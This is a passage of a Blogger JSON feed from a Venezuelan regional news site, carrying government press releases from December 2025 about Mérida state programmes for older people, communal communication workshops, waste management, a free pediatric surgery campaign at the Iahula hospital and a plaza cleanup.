integral"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCREW5TEyvj_cETakAKlrPdIuCRpf66EINufyTYvNjkaoPvJZqKoa9Sg6Wud2bVBeMQ4qfaFc-yBiaSXIH2GVYoWxvge-jnKCoSE32yuSV5XHaLyq-FeC-cVg4Ys9BJ3CaWWFa_jlZTXhSTD0_BlERKDyVDW_aLEUhuESagsqXBdU6dqtNaHV41SPNFk\/s72-w400-h189-c\/WhatsApp%20Image%202025-12-14%20at%2010.17.03%20AM%20(1).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2237901990751209135"},"published":{"$t":"2025-12-15T09:59:00.003-04:00"},"updated":{"$t":"2025-12-15T10:25:16.927-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Gobernación de Mérida acompañó la celebración de la Gran Misión en Amor Mayor"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3THZUNapIjj3lMHqNLyi2FcS0uYUR4ywEKm-gdNqpEEDgQ7ft6U2iF1QrILeL-CSoCv5xiXcALmYC79pSyr2DUrpLDrh2e6gQZTfq1OLBaZ0Z1F5klSXwwFE_J18Krdou-o7GciNOz6c5Qojp3RFfTzjuhZ5ApJVYetHF3wN_GfS3h1a4OwK6CLO1bio\/s1280\/IMG_20251213_225226_910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3THZUNapIjj3lMHqNLyi2FcS0uYUR4ywEKm-gdNqpEEDgQ7ft6U2iF1QrILeL-CSoCv5xiXcALmYC79pSyr2DUrpLDrh2e6gQZTfq1OLBaZ0Z1F5klSXwwFE_J18Krdou-o7GciNOz6c5Qojp3RFfTzjuhZ5ApJVYetHF3wN_GfS3h1a4OwK6CLO1bio\/w400-h225\/IMG_20251213_225226_910.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** Fue creada por el presidente Hugo Chávez Frías el 13 de diciembre del año 2011. ***\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon la realización de un torneo de dominó, bailoterapia y atención social médica, la Gobernación de Mérida a través de la Secretaría para la Transformación Social y la Secretaría para el Desarrollo del Adulto Mayor celebraron el 14 aniversario de la fundación Gran Misión en Amor Mayor en Venezuela.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste sábado los abuelos recibieron atención integral en los municipios Libertador y Sucre, a su vez desde el Centro Cultural Tulio Febres Cordero se desarrollaron actividades deportivas y recreativas, precisó la secretaria para la Transformación Social, Sorainel Castillo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECastillo agregó que junto al Sistema de Misiones se ha fortalecido la atención integral con jornadas médico sociales a los abuelos en cinco municipios. \"Gracias al gobernador Arnaldo Sánchez, con la creación de la Secretaría para el Desarrollo del Adulto Mayor se impulsó la organización y recreación sana de las abuelas y abuelos de la entidad\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la actividad central de aniversario participaron abuelos y abuelas de las Comuna Bicentenaria 16 de Septiembre, Comuna del Casco Histórico, Comuna Valle del Chama, Comuna del sector Los Curos y de la parroquia Juan Rodríguez Suárez del municipio Libertador.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvMGwwN5Tt3jo8uPwIZf1HYmj98Sy0vcFTcdcAS8nVp4-t68zSYxdiMXnXs8aixGfBPIkGwlALebd0kL97spHe5XUrXnQbfmMLGMuNmuZRi2dvY9iAtZkZmuIDoWK1COMpLWeQ6k_A1_Z8UN6key1dZql3sjSWzSfmqU4c4VrXDgZRiJKdPCSFWcVptE\/s1280\/IMG_20251213_225227_108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvMGwwN5Tt3jo8uPwIZf1HYmj98Sy0vcFTcdcAS8nVp4-t68zSYxdiMXnXs8aixGfBPIkGwlALebd0kL97spHe5XUrXnQbfmMLGMuNmuZRi2dvY9iAtZkZmuIDoWK1COMpLWeQ6k_A1_Z8UN6key1dZql3sjSWzSfmqU4c4VrXDgZRiJKdPCSFWcVptE\/w400-h225\/IMG_20251213_225227_108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMisión y Visión\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, la secretaria para el Desarrollo del Adulto Mayor, Lizardi Prada, señaló que con el reimpulso del presidente Nicolás Maduro enmarcado en el primer vértice, con la Misión Abuelos y Abuelas de la Patria en el estado se han registrado 2.386 adultos mayores en los círculos de abuelos, con actividades de salud integral y el envejecimiento activo, por ello la actividad de bailoterapia y el torneo de dominó en esta celebración.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERecordó que la Gran Misión en Amor Mayor fue decretada por el presidente Hugo Chávez, y reimpulsada por el presidente Nicolás Maduro. \"Esta misión garantiza el derecho a la pensión para mujeres a partir de los 55 años y hombres desde los 60, beneficiando especialmente a quienes no contaban con las cotizaciones necesarias\", precisó Prada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEufrocina Barreto de Andrade, del círculo de abuelos de la Comuna Valle del Chama, agradeció por la jornada que permite el encuentro y la participación de los abuelos. \"Estoy satisfecha por participar en esta actividad y agradezco al gobernador Arnaldo Sánchez y al alcalde Nelson Álvarez por la atención a los adultos mayores, sin embargo se debe seguir apoyando en alimentación y salud a este sector tan vulnerable\", indicó. \/Prensa Gobernación de Mérida \/Agusmir Guarache \/Fotos Alfonso Calderón\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2237901990751209135"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2237901990751209135"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-acompano-la.html","title":"Gobernación de Mérida acompañó la celebración de la Gran Misión en Amor Mayor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3THZUNapIjj3lMHqNLyi2FcS0uYUR4ywEKm-gdNqpEEDgQ7ft6U2iF1QrILeL-CSoCv5xiXcALmYC79pSyr2DUrpLDrh2e6gQZTfq1OLBaZ0Z1F5klSXwwFE_J18Krdou-o7GciNOz6c5Qojp3RFfTzjuhZ5ApJVYetHF3wN_GfS3h1a4OwK6CLO1bio\/s72-w400-h225-c\/IMG_20251213_225226_910.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-85461591702747083"},"published":{"$t":"2025-12-15T09:57:00.002-04:00"},"updated":{"$t":"2025-12-15T09:57:58.644-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Mérida impulsa la creación de  “Tanques de Pensamiento Comunal”"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiurGSy5RABokV7vTDiziYMAKNwnDEQvVY_Pobq_LRUBTSDnk5IkY_Fl-XTAHGxW7WGFjh7UyJ3TpY2wypYEz1nk5cFAJwQQUxhKQtKca1pDvigdByEBzUDh6GCgGmLuKwK-ZLkZLVtAQ1H71GXK1iPosmo3hSVzeVniILhTT2gGlfyOZHBNTkOrQLV2MU\/s4064\/IMG_20251213_224334_689.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3048\" data-original-width=\"4064\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiurGSy5RABokV7vTDiziYMAKNwnDEQvVY_Pobq_LRUBTSDnk5IkY_Fl-XTAHGxW7WGFjh7UyJ3TpY2wypYEz1nk5cFAJwQQUxhKQtKca1pDvigdByEBzUDh6GCgGmLuKwK-ZLkZLVtAQ1H71GXK1iPosmo3hSVzeVniILhTT2gGlfyOZHBNTkOrQLV2MU\/w400-h300\/IMG_20251213_224334_689.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el salón de reuniones de la Secretaría para la Transformación Política y del Poder Popular de la Gobernación del estado Mérida se desarrolló un encuentro con los comunicadores populares adscritos a las instituciones del estado. La reunión contó con la presencia de la licenciada Evelin Quintero, responsable de la Secretaría Política y del Poder Popular, y directora del Ministerio para las Comunas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante el evento, Estrella Gil, coordinadora estadal del Plan Nacional de Formación en Comunicación Política y Digital, explicó el plan de trabajo que se está ejecutando en el territorio junto a las comunas y circuitos comunales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGil también informó sobre la estrategia de formación implementada en varios municipios de la entidad. Gracias a este esfuerzo, 354 personas en el estado han participado en los talleres y se han consolidado siete Tanques de Pensamiento Comunal. Estos están distribuidos de la siguiente manera: dos en el municipio Caracciolo Parra y Olmedo, dos en Campo Elías, uno en el municipio Libertador, uno en Alberto Adriani y uno en Obispo Ramos de Lora.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl propósito de esta iniciativa es seguir fortaleciendo y potenciando la labor comunicacional junto al poder popular. A través de diferentes módulos de formación, se busca dotar de herramientas para la defensa ante la guerra mediática y cognitiva, y la construcción de narrativas propias desde el territorio, contribuyendo así a fortalecer la soberanía informativa. \/Prensa Gobernación de Mérida \/Victoria Rivas. \/Fotos: Secretaría para la Transformación Política y del Poder Popular.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85461591702747083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85461591702747083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/merida-impulsa-la-creacion-de-tanques.html","title":" Mérida impulsa la creación de  “Tanques de Pensamiento Comunal”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiurGSy5RABokV7vTDiziYMAKNwnDEQvVY_Pobq_LRUBTSDnk5IkY_Fl-XTAHGxW7WGFjh7UyJ3TpY2wypYEz1nk5cFAJwQQUxhKQtKca1pDvigdByEBzUDh6GCgGmLuKwK-ZLkZLVtAQ1H71GXK1iPosmo3hSVzeVniILhTT2gGlfyOZHBNTkOrQLV2MU\/s72-w400-h300-c\/IMG_20251213_224334_689.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3903385702843339477"},"published":{"$t":"2025-12-15T09:56:00.000-04:00"},"updated":{"$t":"2025-12-15T09:56:35.797-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida instaló Comité Operativo para el Manejo de Residuos Sólidos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgbJjDeys2zEh89A6O30kwckeKooFc-OmLd46vg5s20RVjfcatVoBeXpnqkg30XTIlJ3Unv-SkgwYqbokPpDZ8HI-4JPJwLYubST5MQtlHtWV9vw39PeWL1jRHqM9B5PwPR6P_hfoBeqeZPDf9NTLctjb_IGkxlTWGDWWFOJlEMc1sHzMJMxESIeBHtGM\/s1280\/IMG_20251211_184254_090.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgbJjDeys2zEh89A6O30kwckeKooFc-OmLd46vg5s20RVjfcatVoBeXpnqkg30XTIlJ3Unv-SkgwYqbokPpDZ8HI-4JPJwLYubST5MQtlHtWV9vw39PeWL1jRHqM9B5PwPR6P_hfoBeqeZPDf9NTLctjb_IGkxlTWGDWWFOJlEMc1sHzMJMxESIeBHtGM\/w400-h300\/IMG_20251211_184254_090.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EDesde la Gobernación del estado Mérida se llevó a cabo la instalación del Comité Operativo para el Manejo de Residuos Sólidos, con el fin de lograr una gestión sostenible de los desechos.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gobernador Arnaldo Sánchez y el secretario para el Desarrollo del Ecosocialismo, Yeivert Castillo, instalaron el Comité junto a las autoridades municipales de la entidad andina. Esta instancia se ajusta a los lineamientos de la Gran Misión Madre Tierra Venezuela, en su vértice 6: \"Saneamiento para la Vida\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl trabajo que desarrollará el Comité buscará priorizar un modelo jerárquico, con énfasis en la minimización en la fuente, el tratamiento técnico y la disposición final controlada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante las funciones planteadas, se busca garantizar una gestión integral de los residuos que salvaguarde la salud pública y el equilibrio ambiental.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl respecto, la autoridad regional, Arnaldo Sánchez, precisó que el propósito principal será fortalecer la educación y la conciencia sobre el manejo de residuos en la comunidad, incluyendo escuelas y consejos comunales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl trabajo que inicia con este Comité, bajo las orientaciones del Ministerio del Poder Popular para el Ecosocialismo, se centra en impulsar la participación y corresponsabilidad ciudadana para construir soluciones duraderas. Esto implica un manejo integral de residuos que priorice la prevención, minimización, tratamiento y disposición final adecuada. \/Prensa Gobernación de Mérida \/Keyla Araque \/ Manuela Solé \/Graficas: Erick Chávez\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3903385702843339477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3903385702843339477"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-instalo-comite.html","title":" Gobernación de Mérida instaló Comité Operativo para el Manejo de Residuos Sólidos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgbJjDeys2zEh89A6O30kwckeKooFc-OmLd46vg5s20RVjfcatVoBeXpnqkg30XTIlJ3Unv-SkgwYqbokPpDZ8HI-4JPJwLYubST5MQtlHtWV9vw39PeWL1jRHqM9B5PwPR6P_hfoBeqeZPDf9NTLctjb_IGkxlTWGDWWFOJlEMc1sHzMJMxESIeBHtGM\/s72-w400-h300-c\/IMG_20251211_184254_090.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8900225957639054147"},"published":{"$t":"2025-12-15T09:55:00.000-04:00"},"updated":{"$t":"2025-12-15T09:55:18.718-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Jornada quirúrgica pediátrica atendió a más de 50 niños en el Iahula"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/CIRUG%C3%8DA%20PEDI%C3%81TRICA%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h300\/CIRUG%C3%8DA%20PEDI%C3%81TRICA%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** Se resolvieron 74 patologías en pacientes pediátricos merideños, gracias al esfuerzo conjunto de especialistas, autoridades regionales y el apoyo del Gobierno nacional.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn los quirófanos de Cirugía Ambulatoria, ubicados en la sede norte del Instituto Autónomo Hospital Universitario de Los Andes (Iahula), se desarrolló una jornada de Cirugía Pediátrica que favoreció a 50 niños y niñas provenientes de distintos municipios del estado Bolivariano de Mérida. Los pacientes fueron intervenidos por hernias umbilicales e inguinales, testículos retráctiles, fimosis, hidroceles y otras patologías.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste operativo se concretó gracias al trabajo del equipo médico, el respaldo del gobernador Arnaldo Sánchez y los insumos enviados por el presidente Nicolás Maduro, a través del Ministerio del Poder Popular para la Salud, en beneficio de las familias merideñas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl doctor Carlos Marín, jefe de la Unidad Docente Asistencial de Cirugía Pediátrica del Iahula, destacó que en esta última jornada del año se atendieron a 50 pacientes. “A pesar de la disminución de asistencia por procesos respiratorios y lluvias en la región, logramos intervenir a 50 niños merideños, lo que representa un alivio para sus familias”, afirmó. Asimismo, explicó que durante los últimos seis meses se han beneficiado entre 150 y 200 pacientes.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl especialista subrayó que estas operaciones, en centros privados, pueden tener un costo entre 1.500 y 1.800 dólares, mientras que en el Iahula se realizan de manera gratuita gracias al personal de la institución y al material médico-quirúrgico aportado por la Corporación de Salud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EApoyo gubernamental\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gobernador del estado Bolivariano de Mérida, Arnaldo Sánchez, acompañó la jornada y resaltó el esfuerzo del equipo médico y de enfermería. “Más de 50 niños y niñas fueron operados esta semana. Es un esfuerzo extraordinario de nuestros héroes y heroínas de la salud, que fortalece el sistema sanitario en Mérida”, expresó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, la Autoridad Única de Salud, doctora Moraima Salazar, señaló que estas jornadas se realizan gracias a la logística y el suministro de insumos médicos garantizados por el gobierno nacional y regional. “Es un esfuerzo multidisciplinario para llevar estas operaciones a fin de año y darles ese regalo a las familias de nuestro estado”, afirmó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EFamilias beneficiadas\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas madres de los pacientes beneficiados también manifestaron su agradecimiento. Yuleisy Díaz, proveniente del sector El Valle, municipio Libertador, destacó la atención recibida: “Los doctores fueron muy atentos, operaron a mis hijos de hernias umbilicales y no tuve que pagar nada”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe igual manera, Reina Márquez, de Pueblo Nuevo del Sur, municipio Sucre, valoró el acompañamiento institucional: “Me contactaron por el 1x10 del Buen Gobierno, me ofrecieron hospedaje y no me pidieron lista de insumos. Todo fue gratuito y muy humano”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon estas acciones, el Iahula reafirma su compromiso de garantizar atención quirúrgica gratuita y oportuna a la población pediátrica, fortaleciendo el sistema público de salud en la región andina. \/Prensa Iahula\/CNP 27.776\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8900225957639054147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8900225957639054147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/jornada-quirurgica-pediatrica-atendio.html","title":"Jornada quirúrgica pediátrica atendió a más de 50 niños en el Iahula"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h300-c\/CIRUG%C3%8DA%20PEDI%C3%81TRICA%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8834887245833107460"},"published":{"$t":"2025-12-15T09:50:00.001-04:00"},"updated":{"$t":"2025-12-15T09:50:22.787-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Alcalde Nelson Álvarez recupera Plaza Antonio Pinto Salinas en Santa Juana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwm8721B8bTb6Sd-obKWXg94URjFI_ekmAT5fIlZhqMhJ1XHqo1u4MqFNhX1MS2k2PqgkP8BW2L5EpXKF0o5LtG1FXvZfug4m3ZLR6Mxjzw-ITKl9e6SchgH_IWjyrUZAg9twNSCwC-vIoemSAhqK2sen9vsQ1vwxOIhpurkpFaAsv80MY2ENohPK5DBI\/s800\/5035431632659221309.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwm8721B8bTb6Sd-obKWXg94URjFI_ekmAT5fIlZhqMhJ1XHqo1u4MqFNhX1MS2k2PqgkP8BW2L5EpXKF0o5LtG1FXvZfug4m3ZLR6Mxjzw-ITKl9e6SchgH_IWjyrUZAg9twNSCwC-vIoemSAhqK2sen9vsQ1vwxOIhpurkpFaAsv80MY2ENohPK5DBI\/w400-h225\/5035431632659221309.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEsta acción forma parte del plan “Mérida Nos Une”, que se ejecuta en articulación con el gobierno regional para la recuperación de espacios públicos. El alcalde del municipio Libertador, Nelson Álvarez, ordenó una jornada integral de limpieza, poda y desmalezamiento en la Plaza Antonio Pinto Salinas, ubicada en la parroquia Domingo Peña, en la comunidad de Santa Juana.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJosé Gregorio Ruz, director de Mantenimiento y Servicios de la municipalidad, informó que se desplegó todo el personal operativo para embellecer la plaza y devolverle su valor como espacio de encuentro comunitario. \"Para el alcalde Nelson Álvarez, estas acciones representan bienestar y disfrute para los habitantes\", señaló.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAcotó, igualmente, que estas labores se enmarcan en el plan de recuperación de parques, plazas, avenidas y áreas verdes de la ciudad, con el objetivo de ofrecer espacios dignos y seguros para la convivencia ciudadana. \"La gestión municipal busca consolidar una Mérida más organizada y atractiva para propios y visitantes\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDel mismo modo, Pablo Fernández, responsable de la Sala de Gobierno y miembro del Consejo Comunal Vicente Lobo, celebró el despliegue realizado por los Servicios Públicos. \"Debemos destacar las labores que realizaron las cuadrillas de obreros para la eliminación de maleza y limpieza general, programas que son respaldados por el presidente Nicolás Maduro\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFinalmente, José Gregorio Ruz ratificó el compromiso de seguir trabajando por una ciudad más humana, con servicios públicos optimizados y espacios recuperados, gracias al esfuerzo conjunto del Gobierno Bolivariano y Revolucionario liderado por el presidente Nicolás Maduro, el gobernador Arnaldo Sánchez y el alcalde Nelson Álvarez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPrensa Alcaldía del Municipio Libertador\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8834887245833107460"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8834887245833107460"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcalde-nelson-alvarez-recupera-plaza.html","title":" Alcalde Nelson Álvarez recupera Plaza Antonio Pinto Salinas en Santa Juana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwm8721B8bTb6Sd-obKWXg94URjFI_ekmAT5fIlZhqMhJ1XHqo1u4MqFNhX1MS2k2PqgkP8BW2L5EpXKF0o5LtG1FXvZfug4m3ZLR6Mxjzw-ITKl9e6SchgH_IWjyrUZAg9twNSCwC-vIoemSAhqK2sen9vsQ1vwxOIhpurkpFaAsv80MY2ENohPK5DBI\/s72-w400-h225-c\/5035431632659221309.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-3250572835710473119"},"published":{"$t":"2025-12-15T09:47:00.001-04:00"},"updated":{"$t":"2025-12-15T09:47:17.539-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Alcaldía de Mérida culmina reparación de Tuberías de Aguas Residuales en La Pedregosa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 